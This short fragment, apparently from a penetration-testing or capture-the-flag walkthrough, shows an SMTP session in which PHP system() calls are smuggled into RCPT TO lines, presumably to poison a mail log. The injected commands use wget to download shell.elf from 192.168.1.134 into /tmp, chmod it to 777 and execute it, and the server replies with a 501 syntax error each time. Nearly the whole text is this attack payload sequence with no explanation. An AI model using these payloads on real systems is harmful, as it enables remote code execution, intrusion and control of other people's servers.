 RCPT TO:<?php system('cd /tmp; wget http://192.168.1.134/shell.elf'); ?> 501 5.1.3 Bad recipient address syntax RCPT TO:<?php system('chmod 777 /tmp/shell.elf'); ?> 501 5.1.3 Bad recipient address syntax RCPT TO:<?php system('/tmp/shell.elf'); ?> 501 5.1.3 Bad recipient address syntax